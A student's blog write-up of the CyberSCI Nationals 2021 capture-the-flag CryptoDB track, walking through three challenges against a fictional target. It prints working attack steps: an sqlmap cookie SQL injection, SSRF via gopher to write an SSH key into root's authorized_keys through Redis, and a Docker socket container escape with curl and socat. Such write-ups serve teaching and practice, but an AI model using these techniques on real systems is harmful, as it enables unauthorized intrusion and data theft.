CyberSCI Nationals 2021 - Track 4 of 4 CryptoDB

Hello! A couple weeks ago I had the opportunity to compete in CyberSCI nationals, a cybersecurity competiton for university students across Canada.
It is an amazing event run by some great people, so if you are a university student in Canada be sure to check it out here 🙂: CSC21 - Cyber Security Challenge 2021
The scenario presented to us as competitors was there was there is a group called dogedays  that has dealings in cryptomining and ransomware, and it is our job to break into their operations.
The challenges were in the “hackquest” format. They were organized into 4 tracks, and in each track we “attacked” a different branch of their operations. These were:
- Command and Control
- Ransomware
- Blog
- CryptoDB
In my previous posts I went over: CyberSCI Nationationals 2021, Track 1: Command and Control and CyberSCI Nationationals 2021, Track 2: Ransomware and CyberSCI Nationationals 2021, Track 3: Blog.
This the final track, CryptoDB. It was by far the most difficult, and my notes get a bit patchy here. This track was broken into 3 challenges. I will walk through these below.

Challenge 1:
We are given the following challenge:
You’ve got access to the cryptodb management app. Now it’s time to break-in. What’s the plaintext password for the login page?
We are also given the hostname cryptodb.dogedays.ca.
From this we can guess we should do the following:
- Find the cryptoDB management app
- Figure out the credentials needed to get in
Finding the Management App:
We begin by scanning for running services, we find the following:
crazyeights@es-base:~$ nmap -sV cryptodb.dogedays.ca
Starting Nmap 7.80 ( https://nmap.org ) at 2021-07-17 12:50 EDT
Nmap scan report for 10.0.1.11
Host is up (0.022s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
2222/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
3000/tcp open  ppp?
8080/tcp open  http    Apache httpd 2.4.38
We go to check the service running on port 8080 and we get the following:

We now need to find credentials.
Getting access to the Management App:
In challenge 3 in the blog track (see previous post) we found the following:
_APP_PATH='/path/to/meme-generator'
_ENV = {
       'MEMEGEN_DEBUGLOG': 1,
      'APPLICATION_ROOT': '/meme'
      'CRYPTODB_PROXY_CREDS': 'YWRtaW46Y2FudGhhY2ttM2NyeXB0b2Ri'
}
If we decode YWRtaW46Y2FudGhhY2ttM2NyeXB0b2Ri from base64 we get admin:canthackm3cryptodb.

We use these credentials to access to the management app. We get the following:

We now must find a way in here.
Exploiting the Login Page
When we lookup at the session data we see that there is a string tracker cookie which matches the message at the top:


We play with the value of the tracker a bit to see if we can trigger an error. We get this when we try
Hi' or 1=1, suggesting that the site is vulnerable to sql injection.
Here I used sqlmap. The struggle here was figuring out which options to use. Here is the command used and explained:
sqlmap --method=POST -u "http://cryptodb.dogedays.ca:8080/login.php" --cookie=tracker=tracker --param-filter="COOKIE" --skip='PHPSESSIONID' --data="username=admin&password=admin" --dbs --referer="http://cryptodb.dogedays.ca:8080" --random-agent true --auth-type=BASIC --auth-cred="admin:canthackm3cryptodb" --level=2
--method=POST- when the user attempts to login a post request is made, so the request type here must also bePOST--cookie=tracker=tracker- the cookies, there is more than this, but this is the one we want to test--param-filter="COOKIE"- Select testable parameter(s) by type (ie. COOKIE for cookies, POST for post request params, etc.s), we select cookies, because our vulnerable param is a cookie.--skip='PHPSESSIONID'- skip testing parameter PHPSESSIONID because we know tracker is vulnerable--data="username=admin&password=admin"- we need to include the form fields in the request, so sqlmap knows how to format the requests to the server--dbs- enumerate databases--referer="http://cryptodb.dogedays.ca:8080- HTTP Referer header value, probably not necessary--random-agent true--auth-type=BASIC- specify that we are required to login, and the login type is http-auth--auth-cred="admin:canthackm3cryptodb"- our credentials--level=2- level of tests to perform (probably not necessary)

We get the following output:

Now that we have confirmed we can access the DB info, we need to get info from it.
I used the -D cryptodb --dump for this which dumps all the data in the cryptodb database, in order to get all info at once. We get 2 tables:
Tracker table:
appauthn table:

When we crack the password of the user mast3rmind we get the password qwertyuiop, which we submit as the flag.
Now on to challenge 2.

Challenge 2:
We are given the following challenge:
We received a tip that the developers have left a private key exposed on this machine. Submit the key’s contents when you’ve found it.
We can now use the previously found credentials mast3rmind:qwertyuiop to log in.
Looking at the page source we see:

- The request is being processed on port 3000, and from there is making a request to the given url (whatsmyip.akamai.com)
- X-API-KEY is used to verify the request is coming from a valid source. The server doesn’t return a response when it is not present.
- The public IP address is then shown on the page.

Firefox blocks this request so the public ip doesn’t appear on the page.
We can try this request in insomnia to get the public ip.
Now that we know it works we can test different things. If we try: Running a http server:
python3 -m http.server --bind 10.8.0.2
Making a request to:
http://cryptodb.dogedays.ca:3000/api/v1/get/http%3A%2F%2F10.8.0.2:8000/test.txt
We get the contents of test.txt.
This means the server is vulnerable to SSRF.
Server-side request forgery (also known as SSRF) is a web security vulnerability that allows an attacker to induce the server-side application to make HTTP requests to an arbitrary domain of the attacker’s choosing.
Note: This was as far as I got during the actual competition. These next bits are from a later session. Also this is all new to me, I thought this was a RFI vulnerability, oops. 😬
I figured out there was also a redis instance running locally by randomly testing every single different ports, from the below list (which is the wrong way to do it):
https://blog.assetnote.io/2021/01/13/blind-ssrf-chains/
The “proper” way to do it is use curl, and gopher and test different ports like so:
http://cryptodb.dogedays.ca:3000/api/v1/get/gopher%3A%2F%2Flocalhost:<PORT>
Gopher is protocol designed for distributing, searching, and retrieving documents in IP networks. The gopher protocol is commonly used for SSRF.
Gopher does not have a default port, so you can use the port of the target application, and it will send requests, and retrieve responses from the target.
To recognize the server is running redis we could expect to see something like this in the response.
-ERR wrong number of arguments for 'get' command
-ERR unknown command 'Host:'
-ERR unknown command 'Accept:'
-ERR unknown command 'Accept-Encoding:'
-ERR unknown command 'Via:'
-ERR unknown command 'Cache-Control:'
-ERR unknown command 'Connection:'
After testing many variations of the Redis SSRF RCE exploit, and finding none to work (and also the fact that the goal of the challenge is to find a private key), we can conclude that the SSH exploit is the right one.
Using the RCE via authorized_keys example in https://blog.assetnote.io/2021/01/13/blind-ssrf-chains/
The attack works like this:
- If we know the name of a user on the server, we could set the Redis’s dir to the user’s
.ssh/dir, and set the dbfilename toauthorized_keys - We use
%0D%0Ato issue multiple commands in a single commands config setallows you to change the redis config w/o having to restart the service- use the
SETcommand to get Redis to save our public key to its memory - use the
SAVEcommand to write the public key to theauthorized_keysfile.
Here are the commands used in the exploit:
flushall
set 1 <public key>  #set key 1 to public key, so when it is dumped it will be written to authorized keys
config set dir /root/.ssh/  # Change the redis db location
config set dbfilename authorized_keys # Change the name of the database dump file that Redis will produce after runnng save
save
Here is the script, and the arguments used (source: blog.assetnote.io):


When we run it we get the following out, which is the request we need to send to perform the attack:

We submit this request and get the following response, suggesting it has worked:

We can now log into SSH:
We can see that our public key has been added to the authorized keys file:


We find the private key in the .ssh folder, and we submit it, as the flag.
Now on to the third and final challenge.

Challenge 3:
We are given the following challenge:
Only one thing left to do, it’s time to get mast3rmind’s wallet. Prove that you have access by submitting its SHA1.
I messed up big time on this challenge, and never actually got the flag, but all the steps I did were correct.

We can guess because of the .dockerenv file, and the fact that on the admin page they said they were modernizing their infrastructure with docker, that we are in a docker container.
Since we are supposed to finding a user mast3rmind that doesn’t exist inside the container, we can assume it is our goal to break out.
We find this exposed docker sock:
root@48fc883d6090:/var/run# ls
docker.sock  lock  motd.dynamic  mount	sshd  sshd.pid	utmp
Using the docker socket, and curl we can run commands such the following which lists the available containers.
root@48fc883d6090:/var/run# curl -XGET --unix-socket /var/run/docker.sock http://localhost/containers/json
With acccess to the docker socket we can create a container and mount the mast3rmind’s home directory in it, to get the final flag.
First we create a config file. I am using the alpine image because it was already downloaded. We select the Mounts option as the directory on the host that we want to mount in the container.
Unfortunately I wasn’t paying attention when I was doing this, and accidently mounted /etc instead of /home/mast3rmind like I had intended.
root@48fc883d6090:/var/run# echo -e '{"Image":"alpine:edge","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"Type":"bind","Source":"/etc/","Target":"/mhome"}]}' > container.json
We create a container using the config file just created:
root@48fc883d6090:/var/run# curl -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d "$(cat container.json)" http://localhost/containers/create
{"Id":"1d09913a50ce76374312922a9035fd20c93590b00d60f07fc7423c8dfcd0bdee","Warnings":[]}
We start the container:
root@48fc883d6090:/var/run# curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/1d09/start
We use socat to communicate with our container:
root@48fc883d6090:/var/run# socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/1d09/attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp

HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp
We could see that the folder had been mounted:
cd /
ls
bin
Odev
etc
home
lib
media
mhome     <---
mnt
But looking inside, I realized I had accidently mounted /etc/
cd mhome
ls
NetworkManager
PackageKit
X11
acpi
adduser.conf
alternatives
apparmor
apparmor.d
apport
[SNIPPED]
I then stupidly used the exit command, which closed my ssh session. 😖
I could not get back in after that. Oops. 😫
Here are the commands that would have worked:
echo -e '{"Image":"alpine:edge","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"Type":"bind","Source":"/home/mast3rmind/","Target":"/mhome"}]}' > container.json

curl -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d "$(cat container.json)" http://localhost/containers/create

curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/1d09/start

socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/1d09/attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1

cd /mhome/
cat wallet/cryptodb.dat
And we are done. Thanks for reading!
